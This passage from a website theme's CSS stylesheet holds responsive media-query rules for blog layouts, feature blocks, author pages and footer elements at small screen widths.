	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0 0 30px;
	}
	
	.span.bm-cat-bub {
		font-size: .65rem;
	}
	
	.bm-page-content-main {
		padding: 0 30px 30px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 30px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 20px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 100px;
		width: calc(100% - 100px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 220px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat4-title h2 {
		font-size: 1.6rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 30px;
	}
	
}

@media screen and (max-width: 599px) and (min-width: 480px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-alp-side,
	.bm-post-soc-wrap,
	#bm-woo-side-wrap,
	.bm-feat2-text-right p,
	.bm-widget-feat-text p,
	.bm-widget-ll-text p,
	.bm-post-byline {
		display: none;
	}
	
	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 20px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 20px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 50%;
	}
	
	.bm-feat1-main-text span.bm-cat-bub,
	.bm-feat2-text-right span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.1rem;
	}
	
	.bm-feat1-main-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.3rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text,
	.bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 15px 15px 15px 30px; 
	}
	
	.bm-blog-story-text {
		padding: 15px 15px 0 30px;
	}
	
	h3.bm-cat-bub {
		font-size: .65rem;
		margin: 0 0 5px;
	}
	
	span.bm-cat-bub {
		font-size: .65rem;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-post-main {
		padding: 20px 0;
	}
	
	.bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 15px 20px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.1rem;
	}
	
	p.bm-email-sub-text {
		font-size: 1rem;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid,
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-head-wrap {
		padding: 20px 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 20px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 20px;
	}
	
	h1.bm-post-title {
		font-size: 2.1rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1rem;
	}
	
	.bm-content-main p {
		font-size: 1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px;
		width: calc(40% - 40px);
	}
	
	.bm-content-main blockquote p {
		font-size: 1.6rem;
	}
	
	.bm-author-box-wrap {
		margin: 30px 0 0;
		padding: 30px 0 0;
	}
	
	.bm-author-box-img {
		width: 100px;
	}
	
	.bm-author-box-text p {
		font-size: 1rem;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 15px 0 0;
		width: 100%;
	}
	
	.bm-post-more-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-authors-cont {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
	}
	
	.bm-authors-left {
		justify-content: center;
		width: 100%;
	}
	
	.bm-authors-left img {
		width: 150px;
		height: 150px;
	}
	
	.bm-authors-right {
		text-align: center;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
	}
	
	#bm-author-top-left {
		justify-content: center;
		width: 100%;
	}
	
	#bm-author-top-left img {
		width: 150px;
		height: 150px;
	}
	
	#bm-author-top-right {
		text-align: center;
	}
	
	h1.bm-author-top-head {
		font-size: 2.2rem;
	}
	
	span.bm-author-page-desc {
		font-size: 1.1rem;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 20px;
		padding: 0 0 10px;
	}
	
	.bm-woo-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
		width: 42%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2rem;
	}
	
	#bm-soc-mob-wrap {
		display: grid;
	}
	
	.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
		min-width: 300px;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.4rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		font-size: .9rem;
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-foot-top {
		padding: 40px 0;
	}
	
	.bm-foot-marg {
		padding: 0 20px;
	}
	
	.bm-foot-right .bm-email-sub-left {
		text-align: center;
	}
	
	.bm-foot-right .bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 15px;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		grid-template-columns: 100%;
	}
	
	.bm-blog-main-grid .bm-blog-story-img,
	.bm-widget-ll-img {
		min-height: 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img,
	.bm-widget-ll-img img {
		margin: 0;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-story a {
		grid-template-columns: 100%;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-img,
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-text {
	-webkit-transform: translate3d(0,0,0);
	   -moz-transform: translate3d(0,0,0);
	    -ms-transform: translate3d(0,0,0);
	     -o-transform: translate3d(0,0,0);
			transform: translate3d(0,0,0);
	}
	
	.bm-widget-ll-img:after {
		content: '';
		background: #fff;
		position: absolute;
		left: 0;
		bottom: -120px;
		transform: skewY(5deg);
		width: 100%;
		height: 150px;
	}
	
	.bm-widget-ll-text {
		padding: 10px 35px 35px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		left: 50%;
		top: -47px;
		height: 38px;
		width: 38px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: auto;
		left: 50%;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 35%;
	}
	
	.bm-widget-feat-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-widget-feat-text span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 150px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 15%;
	}
	
	.bm-feat3-text-wrap h3.bm-cat-bub {
		margin: 0 0 12px;
	}
	
	.bm-feat3-text-wrap span.bm-cat-bub {
		padding: 5px 10px;
	}
	
	.bm-feat3-title h2 {
		font-size: 2.2rem;
	}
	
	.bm-widget-trend-wrap {
		margin: 20px 0 0;
	}
	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(2, 1fr) 0 0 0;
	}
	
	.bm-widget-trend-story:nth-of-type(3),
	.bm-widget-trend-story:nth-of-type(4),
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3),
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: auto;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0 0 20px;
	}
	
	.bm-page-content-main {
		padding: 0 20px 20px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 20px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 20px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 50px;
		width: calc(100% - 50px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 150px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 8px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat4-title h2 {
		font-size: 1.3rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-widget-home .bm-email-sub-left {
		grid-template-columns: 100%;
		grid-gap: 10px;
	}

}

@media screen and (max-width: 479px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-woo-cart-wrap,
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p,
	.bm-reg-img,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img,
	.bm-blog-story-big-text .bm-post-byline,
	.bm-post-byline,
	.bm-alp-side,
	.bm-post-soc-wrap,
	#bm-woo-side-wrap,
	.bm-feat2-text-right p,
	.bm-widget-feat-text p,
	.bm-widget-ll-text p,
	.bm-blog-main-grid .bm-blog-story-img:after,
	.bm-blog-story-reg span.bm-cat-bub,
	.bm-nav-menu ul li ul.bm-mega-list li .bm-mega-img img {
		display: none;
	}
	
	.bm-mob-img {
		display: block !important;
	}
	
	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-fly-content {
		-webkit-transform: translate3d(100%,0,0) !important;
	   	   -moz-transform: translate3d(100%,0,0) !important;
	    	-ms-transform: translate3d(100%,0,0) !important;
	    	 -o-transform: translate3d(100%,0,0) !important;
				transform: translate3d(100%,0,0) !important;
	}
	
	.bm-fly-menu {
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 20px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 20px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: 100%;
	}
	
	.bm-feat1-main {
		grid-column: auto;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 20px;
		width: 80%;
	}
	
	.bm-feat1-main-text span.bm-cat-bub,
	.bm-feat2-text-right span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 1.9rem;
	}
	
	span.bm-cat-bub {
		font-size: .65rem;
		padding: 0 0 1px;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.3rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.7rem;
	}
	
	.bm-feat1-main-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text,
	.bm-feat1-sub-text {
		padding: 0 20px 20px;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	h4.bm-widget-home-title {
		margin: 0 0 15px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.3rem;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		margin: 20px 0 0;
	}
	
	.bm-blog-story-in,
	.bm-blog-main-grid .bm-blog-story-in {
		grid-template-columns: 80px auto;
		grid-column-gap: 15px;
	}
	
	.bm-blog-story-big-text {
		padding: 15px;
		position: relative;
		width: 100%;
	}
	
	.bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 15px 0 0;
		align-content: start;
	}
	
	h3.bm-cat-bub {
		margin: 0 0 7px;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: .9rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 20px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.1rem;
	}
	
	p.bm-email-sub-text {
		font-size: 1rem;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid,
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 20px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft,
	.wp-caption.alignright {
		margin: 20px 0;	
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-post-head-wrap,
	.bm-post-main {
		padding: 20px 0;
	}
	
	span.bm-post-img-cap {
		font-size: .65rem;
	}
	
	h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	span.bm-post-cat {
		font-size: .8rem;
	}
	
	h1.bm-post-title {
		font-size: 1.7rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1rem;
		margin: 10px 0 0;
	}
	
	.bm-content-main blockquote {
		margin: 20px;
		width: calc(40% - 40px);
	}
	
	.bm-content-main blockquote p {
		font-size: 1.2rem;
	}
	
	.bm-post-sub-wrap {
		margin: 20px 0;
	}
	
	.bm-author-box-wrap {
		margin: 30px 0 0;
		padding: 30px 0 0;
	}
	
	.bm-author-box-img {
		width: 80px;
	}
	
	.bm-author-box-text p {
		font-size: .9rem;
	}
	
	#bm-comments-button {
		margin: 30px 0 0;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 20px 0 0;
		width: 100%;
	}
	
	.bm-post-more-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 10px;
	}
	
	.bm-post-more-story a {
		display: grid;
		grid-template-columns: 80px auto;
		grid-column-gap: 10px;
	}
	
	#bm-comments-button a,
	#bm-comments-button span.bm-comment-but-text {
		font-size: 12px;
	}
	
	.bm-post-more-img {
		margin: 0;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-authors-cont {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
	}
	
	.bm-authors-left {
		justify-content: center;
		width: 100%;
	}
	
	.bm-authors-left img {
		width: 100px;
		height: 100px;
	}
	
	.bm-authors-right {
		text-align: center;
	}
	
	.bm-authors-text {
		grid-row-gap: 10px;
	}
	
	span.bm-authors-name a {
		font-size: 1.8rem;
	}
	
	p.bm-authors-desc {
		font-size: 1rem;
	}
	
	h2.bm-authors-latest {
		font-size: 1.1rem;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
	}
	
	#bm-author-top-left {
		justify-content: center;
		width: 100%;
	}
	
	#bm-author-top-left img {
		width: 150px;
		height: 150px;
	}
	
	#bm-author-top-right {
		text-align: center;
	}
	
	h1.bm-author-top-head {
		font-size: 2.2rem;
	}
	
	span.bm-author-page-desc {
		font-size: 1.1rem;
	}
	
	ul.bm-author-page-list li {
		margin: 0 0 0 3px;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 10px 20px;
		padding: 0 0 5px;
	}
	
	.bm-woo-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-img-wrap:after {
		background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.6)));
		background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		top: auto;
		bottom: 0;
		width: 100%;
		height: 60%;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 34px 0 20px 34px;
		width: 60%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2rem;
	}
	
	#bm-soc-mob-wrap {
		display: grid;
	}
	
	.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
		min-width: 300px;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 15px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 5px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .65rem;
		padding: 3px 7px;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.1rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		font-size: .7rem;
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-alp-soc-reg {
		margin: 5px 0 15px;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-foot-top {
		padding: 40px 0;
	}
	
	.bm-foot-marg {
		padding: 0 20px;
	}
	
	.bm-foot-logo {
		padding: 0 30px;
	}
	
	ul.bm-foot-soc-list li a {
		font-size: 12px;
		margin: 0 0 0 3px;
		padding: 9px 0 0;
		height: 30px;
		width: 30px;
	}
	
	.bm-foot-right .bm-email-sub-left {
		text-align: center;
	}
	
	.bm-foot-right .bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 15px;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		grid-template-columns: 100%;
		grid-gap: 10px;
	}
	
	.bm-blog-story-img,
	.bm-blog-main-grid .bm-blog-story-img,
	.bm-widget-ll-img {
		min-height: 0;
	}
	
	.bm-blog-story-img img,
	.bm-blog-main-grid .bm-blog-story-img img,
	.bm-widget-ll-img img {
		margin: 0;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: .9rem;
	}
	
	.bm-widget-ll-story a {
		grid-template-columns: 100%;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-img,
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-text {
	-webkit-transform: translate3d(0,0,0);
	   -moz-transform: translate3d(0,0,0);
	    -ms-transform: translate3d(0,0,0);
	     -o-transform: translate3d(0,0,0);
			transform: translate3d(0,0,0);
	}
	
	.bm-widget-ll-img:after {
		content: '';
		background: #fff;
		position: absolute;
		left: 0;
		bottom: -120px;
		transform: skewY(5deg);
		width: 100%;
		height: 150px;
	}
	
	.bm-widget-ll-text {
		padding: 10px 35px 35px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		left: 50%;
		top: -47px;
		height: 38px;
		width: 38px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: auto;
		left: 50%;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-main,
	.bm-widget-latest-main,
	.bm-blog-main-grid {
		grid-gap: 10px;
	}
	
	.bm-widget-feat-text {
		bottom: 20px;
		left: 20px;
		max-width: 50%;
	}
	
	.bm-widget-feat-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-widget-feat-text span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 1.2rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 125px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 10%;
	}
	
	.bm-feat3-text-wrap h3.bm-cat-bub {
		margin: 0 0 12px;
	}
	
	.bm-feat3-text-wrap span.bm-cat-bub {
		padding: 5px 10px;
	}
	
	.bm-feat3-title h2 {
		font-size: 2rem;
	}
	
	.bm-widget-trend-wrap {
		margin: 20px 0 0;
	}
